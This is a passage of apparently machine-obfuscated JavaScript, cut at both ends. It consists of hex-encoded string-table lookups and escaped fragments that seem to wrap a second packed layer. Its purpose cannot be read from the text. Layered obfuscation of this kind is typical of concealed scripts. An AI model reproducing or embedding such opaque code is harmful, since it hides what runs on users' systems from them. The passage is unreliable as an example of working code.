c0ff8('\x30\x78\x65\x66\x38')+'\x5c\x35\x5c\x27\x29\x2c\x6e\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x64\x30\x36')+'\x5c\x38\x5c\x27\x29\x2b\x6e\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x35\x34\x33')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x35\x36\x64')+_0x3c0ff8('\x30\x78\x66\x62\x35')+_0x3c0ff8('\x30\x78\x62\x64\x38')+_0x3c0ff8('\x30\x78\x31\x32\x30\x31')+_0x3c0ff8('\x30\x78\x64\x35\x65')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x65\x64\x39')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x31\x62\x37')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x65\x34\x33')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x48\x5c\x5c'+'\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48'+'\x5c\x5c\x6a\x5c\x5c\x34\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x39\x34\x30')+'\x5c\x5c\x79\x5c\x27\x29\x2c\x31\x39\x5b'+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x36\x63\x65')+'\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x6e'+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x33\x5c\x5c\x75\x5c\x5c\x6b\x5c\x27'+_0x3c0ff8('\x30\x78\x34\x66\x35')+_0x3c0ff8('\x30\x78\x62\x39\x34')+_0x3c0ff8('\x30\x78\x64\x32\x64')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c'+'\x34\x5c\x27\x29\x2b\x6e\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c'+_0x3c0ff8('\x30\x78\x33\x66\x64')+_0x3c0ff8('\x30\x78\x38\x36\x37')+_0x3c0ff8('\x30\x78\x32\x31\x37')+'\x5c\x5c\x38\x5c\x5c\x68\x5c\x27\x29\x2b'+_0x3c0ff8('\x30\x78\x31\x31\x30\x61'))+(_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x33\x5c\x5c\x35\x5c\x5c\x6b\x5c\x27'+'\x29\x2c\x6e\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x62\x39\x34')+_0x3c0ff8('\x30\x78\x64\x32\x64')+_0x3c0ff8('\x30\x78\x62\x61\x32')+_0x3c0ff8('\x30\x78\x64\x35\x64')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x33\x33\x63')+_0x3c0ff8('\x30\x78\x38\x36\x37')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x36\x63\x65')+_0x3c0ff8('\x30\x78\x38\x65\x35')+_0x3c0ff8('\x30\x78\x64\x39\x66')+_0x3c0ff8('\x30\x78\x36\x33\x64')+_0x3c0ff8('\x30\x78\x31\x31\x39\x65')+_0x3c0ff8('\x30\x78\x64\x35\x31')+_0x3c0ff8('\x30\x78\x34\x61\x37')+_0x3c0ff8('\x30\x78\x31\x32\x31\x38')+_0x3c0ff8('\x30\x78\x65\x32\x36')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x33\x35\x64')+'\x29\x2b\x5c\x27\x5c\x5c\x79\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x61\x32\x65')+_0x3c0ff8('\x30\x78\x33\x62\x30')+_0x3c0ff8('\x30\x78\x32\x39\x65')+_0x3c0ff8('\x30\x78\x35\x31\x62')+_0x3c0ff8('\x30\x78\x65\x34\x37')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+'\x68\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27'+_0x3c0ff8('\x30\x78\x62\x30\x65')+_0x3c0ff8('\x30\x78\x39\x63\x65')+_0x3c0ff8('\x30\x78\x65\x32\x35')+_0x3c0ff8('\x30\x78\x63\x39\x34')+_0x3c0ff8('\x30\x78\x33\x39\x66')+'\x5c\x31\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+'\x79\x5c\x27\x29\x2c\x31\x39\x5b\x5c\x27'+_0x3c0ff8('\x30\x78\x35\x38\x62')+_0x3c0ff8('\x30\x78\x62\x34\x64')+_0x3c0ff8('\x30\x78\x66\x36\x38')+_0x3c0ff8('\x30\x78\x64\x31\x62')+_0x3c0ff8('\x30\x78\x66\x35\x66')+_0x3c0ff8('\x30\x78\x39\x64\x35')+_0x3c0ff8('\x30\x78\x34\x34\x34')+_0x3c0ff8('\x30\x78\x64\x30\x36')+_0x3c0ff8('\x30\x78\x34\x35\x35')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x31\x30\x36\x63')+_0x3c0ff8('\x30\x78\x38\x38\x39')+'\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6a\x5c'+'\x5c\x34\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c'+_0x3c0ff8('\x30\x78\x38\x32\x32')+_0x3c0ff8('\x30\x78\x39\x32\x36')+'\x69\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c\x63'+_0x3c0ff8('\x30\x78\x35\x33\x66')+_0x3c0ff8('\x30\x78\x38\x39\x61')+_0x3c0ff8('\x30\x78\x31\x30\x62\x64')+_0x3c0ff8('\x30\x78\x37\x62\x63')+_0x3c0ff8('\x30\x78\x38\x35\x33')+_0x3c0ff8('\x30\x78\x31\x30\x34\x37')+_0x3c0ff8('\x30\x78\x65\x31\x66')+_0x3c0ff8('\x30\x78\x61\x65\x32')+_0x3c0ff8('\x30\x78\x62\x62\x66')+_0x3c0ff8('\x30\x78\x61\x37\x35')+_0x3c0ff8('\x30\x78\x64\x36\x65')+_0x3c0ff8('\x30\x78\x31\x30\x36\x64')+_0x3c0ff8('\x30\x78\x34\x64\x34')+'\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x75'+_0x3c0ff8('\x30\x78\x64\x31\x37')+_0x3c0ff8('\x30\x78\x62\x63\x66')+_0x3c0ff8('\x30\x78\x62\x62\x36')+_0x3c0ff8('\x30\x78\x31\x62\x33')+_0x3c0ff8('\x30\x78\x63\x33\x36')+_0x3c0ff8('\x30\x78\x32\x63\x36')+_0x3c0ff8('\x30\x78\x31\x30\x39\x39')+_0x3c0ff8('\x30\x78\x62\x34\x65')+_0x3c0ff8('\x30\x78\x39\x37\x31')+_0x3c0ff8('\x30\x78\x61\x34\x61')+'\x79\x5c\x27\x7d\x7d\x7d\x42\x20\x34\x42'+'\x3d\x35\x48\x5b\x6e\x28\x5c\x27\x5c\x5c'+'\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x74'+_0x3c0ff8('\x30\x78\x31\x31\x37\x64')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x36\x62\x30')+_0x3c0ff8('\x30\x78\x33\x64\x35')+_0x3c0ff8('\x30\x78\x66\x62\x32')+_0x3c0ff8('\x30\x78\x31\x30\x64\x34')+_0x3c0ff8('\x30\x78\x34\x32\x36')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x63\x33\x38')+_0x3c0ff8('\x30\x78\x31\x30\x61\x33')+'\x3d\x31\x30\x2c\x32\x6b\x3d\x34\x42\x3b'+'\x31\x56\x3c\x32\x6b\x5b\x6e\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x62\x39\x30')+_0x3c0ff8('\x30\x78\x37\x38\x39')+_0x3c0ff8('\x30\x78\x36\x36\x34')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x38\x64\x32')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x33\x30\x65'))+(_0x3c0ff8('\x30\x78\x64\x61\x66')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x35\x36\x66')+_0x3c0ff8('\x30\x78\x32\x37\x63')+_0x3c0ff8('\x30\x78\x31\x30\x62\x31')+_0x3c0ff8('\x30\x78\x32\x31\x39')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x65\x64\x63')+'\x54\x7b\x42\x20\x32\x48\x3d\x35\x46\x28'+_0x3c0ff8('\x30\x78\x39\x38\x62')+_0x3c0ff8('\x30\x78\x36\x30\x30')+'\x48\x29\x2c\x33\x4b\x3d\x35\x44\x28\x32'+_0x3c0ff8('\x30\x78\x31\x31\x61\x33')+_0x3c0ff8('\x30\x78\x64\x65\x61')+_0x3c0ff8('\x30\x78\x65\x31\x65')+_0x3c0ff8('\x30\x78\x37\x63\x39')+_0x3c0ff8('\x30\x78\x36\x61\x66')+_0x3c0ff8('\x30\x78\x64\x31\x66')+_0x3c0ff8('\x30\x78\x62\x64\x38')+_0x3c0ff8('\x30\x78\x63\x35\x37')+_0x3c0ff8('\x30\x78\x31\x31\x64\x39')+_0x3c0ff8('\x30\x78\x65\x32\x64')+_0x3c0ff8('\x30\x78\x61\x32\x33')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x66\x38\x33')+_0x3c0ff8('\x30\x78\x63\x32\x35')+_0x3c0ff8('\x30\x78\x62\x61\x66')+_0x3c0ff8('\x30\x78\x64\x38\x63')+_0x3c0ff8('\x30\x78\x32\x65\x62')+_0x3c0ff8('\x30\x78\x36\x30\x66')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x62\x64\x35')+_0x3c0ff8('\x30\x78\x63\x32\x35')+_0x3c0ff8('\x30\x78\x65\x62\x39')+'\x5c\x35\x5c\x27\x29\x2b\x6e\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x63\x64\x38')+'\x5c\x7a\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x33\x36\x65')+_0x3c0ff8('\x30\x78\x66\x61\x64')+'\x5c\x61\x5c\x5c\x4c\x5c\x5c\x45\x5c\x27'+_0x3c0ff8('\x30\x78\x37\x39\x35')+_0x3c0ff8('\x30\x78\x35\x30\x63')+_0x3c0ff8('\x30\x78\x64\x30\x61')+_0x3c0ff8('\x30\x78\x36\x35\x37')+_0x3c0ff8('\x30\x78\x31\x31\x36\x37')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x39\x39\x32')+_0x3c0ff8('\x30\x78\x62\x62\x34')+_0x3c0ff8('\x30\x78\x65\x63\x34')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x32\x38\x66')+_0x3c0ff8('\x30\x78\x64\x32\x64')+_0x3c0ff8('\x30\x78\x31\x30\x31\x37')+_0x3c0ff8('\x30\x78\x35\x39\x61')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x33\x66\x39')+_0x3c0ff8('\x30\x78\x63\x64\x32')+'\x5c\x66\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x39\x31')+_0x3c0ff8('\x30\x78\x63\x39\x34')+'\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c\x72\x5c'+_0x3c0ff8('\x30\x78\x37\x63\x36')+_0x3c0ff8('\x30\x78\x34\x33\x38')+_0x3c0ff8('\x30\x78\x31\x65\x62')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x32\x62\x63')+_0x3c0ff8('\x30\x78\x37\x39\x35')+'\x32\x5c\x5c\x36\x5c\x5c\x43\x5c\x27\x29'+'\x2b\x5c\x27\x5c\x5c\x36\x5c\x5c\x45\x5c'+_0x3c0ff8('\x30\x78\x31\x62\x61')+_0x3c0ff8('\x30\x78\x64\x38\x32')+_0x3c0ff8('\x30\x78\x62\x62\x35')+_0x3c0ff8('\x30\x78\x32\x31\x64')+_0x3c0ff8('\x30\x78\x33\x65\x34')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x63\x38\x31')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x36\x34\x33')+_0x3c0ff8('\x30\x78\x63\x62\x31')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x61\x66\x63')+_0x3c0ff8('\x30\x78\x64\x32\x64')+_0x3c0ff8('\x30\x78\x35\x63\x34')+_0x3c0ff8('\x30\x78\x34\x30\x63')+'\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x4a\x5c'+_0x3c0ff8('\x30\x78\x62\x64\x65')+_0x3c0ff8('\x30\x78\x63\x63\x39')+_0x3c0ff8('\x30\x78\x63\x35\x35')+_0x3c0ff8('\x30\x78\x31\x32\x34\x61')+'\x34\x5c\x27\x29\x5d\x28\x6e\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x62\x64\x34')+'\x5c\x31\x5c\x5c\x64\x5c\x27\x29\x29\x29'+_0x3c0ff8('\x30\x78\x66\x35\x36')+_0x3c0ff8('\x30\x78\x64\x36\x38')+_0x3c0ff8('\x30\x78\x65\x33\x64')+'\x5c\x5c\x31\x4e\x5c\x5c\x31\x46\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x34\x35')+'\x29\x32\x55\x2b\x3d\x6e\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x34\x35'))+(_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x34\x5c\x5c\x72\x5c\x5c\x72\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x39\x32\x65')+_0x3c0ff8('\x30\x78\x31\x31\x64\x62')+_0x3c0ff8('\x30\x78\x31\x30\x64\x64')+_0x3c0ff8('\x30\x78\x65\x34\x35')+'\x6f\x5c\x5c\x31\x5c\x27\x29\x2b\x6e\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x38\x5c\x5c\x35\x5c\x27\x29\x2b\x6e\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x38\x64\x63')+_0x3c0ff8('\x30\x78\x31\x31\x66\x30')+_0x3c0ff8('\x30\x78\x64\x33\x35')+_0x3c0ff8('\x30\x78\x64\x38\x32')+_0x3c0ff8('\x30\x78\x65\x65\x32')+_0x3c0ff8('\x30\x78\x39\x38\x38')+'\x5c\x38\x5c\x27\x2b\x6e\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x31\x31\x65\x66')+_0x3c0ff8('\x30\x78\x63\x39\x30')+_0x3c0ff8('\x30\x78\x32\x66\x36')+_0x3c0ff8('\x30\x78\x31\x30\x66\x36')+'\x5c\x27\x2b\x6e\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x31\x30\x30\x61')+_0x3c0ff8('\x30\x78\x63\x32\x35')+'\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x43\x5c'+_0x3c0ff8('\x30\x78\x61\x34\x65')+_0x3c0ff8('\x30\x78\x37\x62\x63')+_0x3c0ff8('\x30\x78\x39\x34\x34')+_0x3c0ff8('\x30\x78\x33\x65\x33')+_0x3c0ff8('\x30\x78\x39\x37\x66')+'\x52\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x78'+_0x3c0ff8('\x30\x78\x33\x35\x65')+_0x3c0ff8('\x30\x78\x35\x37\x39')+_0x3c0ff8('\x30\x78\x62\x30\x61')+_0x3c0ff8('\x30\x78\x39\x34\x35')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x63\x66\x66')+'\x28\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x36\x64\x30')+_0x3c0ff8('\x30\x78\x37\x32\x35')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x61\x65\x36')+_0x3c0ff8('\x30\x78\x34\x34\x61')+_0x3c0ff8('\x30\x78\x31\x30\x36\x35')+_0x3c0ff8('\x30\x78\x37\x32\x36')+'\x69\x5c\x5c\x31\x35\x5c\x5c\x35\x5c\x5c'+_0x3c0ff8('\x30\x78\x39\x63\x66')+_0x3c0ff8('\x30\x78\x31\x30\x31\x39')+'\x5b\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x61\x35\x38')+_0x3c0ff8('\x30\x78\x36\x30\x34')+_0x3c0ff8('\x30\x78\x31\x30\x33\x63')+_0x3c0ff8('\x30\x78\x37\x35\x36')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x66\x31\x35')+_0x3c0ff8('\x30\x78\x33\x63\x64')+_0x3c0ff8('\x30\x78\x65\x37\x38')+_0x3c0ff8('\x30\x78\x31\x61\x37')+_0x3c0ff8('\x30\x78\x63\x35\x32')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x64\x5c\x5c\x38\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x64\x32\x61')+_0x3c0ff8('\x30\x78\x39\x63\x35')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x35\x38\x34')+_0x3c0ff8('\x30\x78\x64\x32\x64')+_0x3c0ff8('\x30\x78\x39\x30\x34')+'\x29\x2b\x36\x65\x2b\x28\x6e\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x31\x31\x36\x65')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x62\x30')+_0x3c0ff8('\x30\x78\x39\x32\x32')+_0x3c0ff8('\x30\x78\x31\x31\x32\x61')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x63\x32\x34')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x39\x65\x37')+_0x3c0ff8('\x30\x78\x62\x64\x33')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x31\x31\x65\x65')+_0x3c0ff8('\x30\x78\x63\x30\x36')+_0x3c0ff8('\x30\x78\x63\x64\x37')+_0x3c0ff8('\x30\x78\x63\x65\x36')+'\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x71\x5c'+_0x3c0ff8('\x30\x78\x62\x30\x38')+_0x3c0ff8('\x30\x78\x32\x31\x31')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x63\x38\x37')+'\x27\x29\x2b\x6e\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x64\x37\x31')+_0x3c0ff8('\x30\x78\x39\x34\x61')+_0x3c0ff8('\x30\x78\x31\x30\x63\x35')+_0x3c0ff8('\x30\x78\x31\x31\x34\x66')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x66\x30\x34')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x66\x66\x38')+_0x3c0ff8('\x30\x78\x32\x31\x37'))+(_0x3c0ff8('\x30\x78\x37\x39\x61')+'\x27\x29\x29\x2b\x32\x48\x2b\x5c\x27\x5c'+'\x5c\x45\x5c\x5c\x79\x5c\x27\x2b\x33\x4b'+'\x2b\x28\x6e\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x35\x61')+'\x6f\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x35'+_0x3c0ff8('\x30\x78\x31\x32\x36\x36')+_0x3c0ff8('\x30\x78\x31\x30\x31\x62')+_0x3c0ff8('\x30\x78\x31\x31\x39\x62')+'\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x34\x30\x64')+'\x2b\x33\x4a\x2b\x6e\x28\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x35\x33')+'\x5c\x27\x29\x3b\x54\x7b\x32\x6d\x20\x36'+_0x3c0ff8('\x30\x78\x65\x36\x61')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x31\x30\x38\x37')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x65\x38\x36')+_0x3c0ff8('\x30\x78\x32\x66\x63')+_0x3c0ff8('\x30\x78\x62\x64\x38')+_0x3c0ff8('\x30\x78\x63\x65\x63')+_0x3c0ff8('\x30\x78\x33\x64\x38')+_0x3c0ff8('\x30\x78\x66\x35\x66')+_0x3c0ff8('\x30\x78\x38\x65\x66')+_0x3c0ff8('\x30\x78\x63\x32\x35')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x74\x5c'+_0x3c0ff8('\x30\x78\x36\x36\x62')+_0x3c0ff8('\x30\x78\x61\x39\x32')+_0x3c0ff8('\x30\x78\x32\x31\x37')+'\x5c\x5c\x66\x5c\x5c\x43\x5c\x27\x29\x29'+_0x3c0ff8('\x30\x78\x63\x31\x33')+_0x3c0ff8('\x30\x78\x35\x65\x65')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x65\x33\x32')+_0x3c0ff8('\x30\x78\x36\x33\x63')+_0x3c0ff8('\x30\x78\x31\x61\x33')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x36\x39\x32')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x64\x66\x34')+_0x3c0ff8('\x30\x78\x63\x33\x30')+'\x68\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62'+_0x3c0ff8('\x30\x78\x31\x31\x38\x33')+_0x3c0ff8('\x30\x78\x35\x32\x30')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x33\x5c\x5c\x33\x5c\x5c\x6f\x5c\x27'+_0x3c0ff8('\x30\x78\x64\x32\x64')+_0x3c0ff8('\x30\x78\x62\x61\x32')+'\x66\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61'+_0x3c0ff8('\x30\x78\x34\x37\x63')+_0x3c0ff8('\x30\x78\x31\x31\x37\x31')+'\x35\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x27\x2b'+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x66\x33\x66')+_0x3c0ff8('\x30\x78\x62\x32\x61')+_0x3c0ff8('\x30\x78\x32\x63\x62')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x66\x31\x35')+_0x3c0ff8('\x30\x78\x37\x62\x63')+_0x3c0ff8('\x30\x78\x31\x32\x35\x65')+_0x3c0ff8('\x30\x78\x65\x35\x63')+_0x3c0ff8('\x30\x78\x66\x64\x36')+_0x3c0ff8('\x30\x78\x65\x37\x65')+_0x3c0ff8('\x30\x78\x34\x33\x36')+'\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x27\x3f'+_0x3c0ff8('\x30\x78\x66\x32\x39')+_0x3c0ff8('\x30\x78\x31\x30\x62\x31')+_0x3c0ff8('\x30\x78\x63\x39\x32')+_0x3c0ff8('\x30\x78\x64\x33\x65')+_0x3c0ff8('\x30\x78\x37\x31\x66')+'\x37\x5c\x27\x5d\x28\x29\x5b\x6e\x28\x5c'+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x65\x37\x30')+_0x3c0ff8('\x30\x78\x35\x33\x33')+_0x3c0ff8('\x30\x78\x34\x37\x65')+'\x76\x5c\x5c\x62\x5c\x5c\x37\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x62\x61\x38')+_0x3c0ff8('\x30\x78\x62\x31\x35')+'\x5c\x5c\x35\x5c\x27\x29\x2b\x6e\x28\x5c'+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x61\x65\x66')+'\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x33\x65\x61')+'\x27\x29\x2b\x6e\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x31\x30\x65\x33')+'\x5c\x6f\x5c\x27\x29\x2b\x6e\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x64\x5c\x5c\x66\x5c\x27\x29\x2b\x6e'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x65\x66\x64')+'\x29\x2b\x6e\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c'+_0x3c0ff8('\x30\x78\x62\x63\x32')+_0x3c0ff8('\x30\x78\x64\x33\x61')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x38\x64\x30')+_0x3c0ff8('\x30\x78\x63\x30\x36')+'\x32\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x34'+_0x3c0ff8('\x30\x78\x62\x63\x62'))+(_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x66\x31\x35')+_0x3c0ff8('\x30\x78\x37\x62\x63')+_0x3c0ff8('\x30\x78\x31\x32\x35\x65')+_0x3c0ff8('\x30\x78\x36\x37\x30')+'\x76\x5c\x5c\x37\x5c\x5c\x6d\x5c\x5c\x63'+_0x3c0ff8('\x30\x78\x31\x39\x65')+_0x3c0ff8('\x30\x78\x38\x39\x35')+_0x3c0ff8('\x30\x78\x31\x31\x36\x37')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x63\x65\x32')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x36\x63\x36')+_0x3c0ff8('\x30\x78\x31\x65\x38')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x68'+_0x3c0ff8('\x30\x78\x64\x31\x39')+'\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x31\x31\x32\x63')+_0x3c0ff8('\x30\x78\x31\x31\x39\x37')+'\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x43'+_0x3c0ff8('\x30\x78\x37\x30\x39')+'\x5b\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x39\x63')+'\x5c\x27\x29\x5d\x28\x32\x6a\x29\x2c\x33'+_0x3c0ff8('\x30\x78\x31\x30\x64\x66')+_0x3c0ff8('\x30\x78\x35\x30\x35')+'\x68\x5c\x27\x29\x5d\x28\x6e\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x64\x30\x36')+'\x5c\x36\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+'\x64\x5c\x27\x29\x5b\x6e\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x65\x34\x35')+'\x64\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x29'+_0x3c0ff8('\x30\x78\x31\x31\x63\x66')+_0x3c0ff8('\x30\x78\x31\x65\x37')+_0x3c0ff8('\x30\x78\x62\x61\x61')+'\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x37\x5c'+_0x3c0ff8('\x30\x78\x65\x37\x37')+_0x3c0ff8('\x30\x78\x37\x32\x62')+_0x3c0ff8('\x30\x78\x66\x65\x34')+_0x3c0ff8('\x30\x78\x33\x35\x33')+_0x3c0ff8('\x30\x78\x31\x31\x36\x30')+_0x3c0ff8('\x30\x78\x63\x32\x36')+_0x3c0ff8('\x30\x78\x38\x37\x66')+_0x3c0ff8('\x30\x78\x31\x31\x31\x39')+_0x3c0ff8('\x30\x78\x61\x64\x64')+_0x3c0ff8('\x30\x78\x39\x38\x38')+_0x3c0ff8('\x30\x78\x31\x30\x66\x33')+_0x3c0ff8('\x30\x78\x31\x31\x33\x30')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x38\x31\x34')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x37\x36\x37')+_0x3c0ff8('\x30\x78\x38\x37\x32')+_0x3c0ff8('\x30\x78\x36\x32\x35')+_0x3c0ff8('\x30\x78\x63\x38\x33')+'\x32\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x34\x37\x31')+_0x3c0ff8('\x30\x78\x38\x31\x62')+_0x3c0ff8('\x30\x78\x66\x36\x39')+_0x3c0ff8('\x30\x78\x64\x34\x63')+_0x3c0ff8('\x30\x78\x31\x64\x34')+_0x3c0ff8('\x30\x78\x32\x64\x62')+_0x3c0ff8('\x30\x78\x34\x34\x31')+_0x3c0ff8('\x30\x78\x37\x37\x33')+'\x6d\x5c\x5c\x36\x5c\x27\x2b\x31\x32\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x39\x37\x61'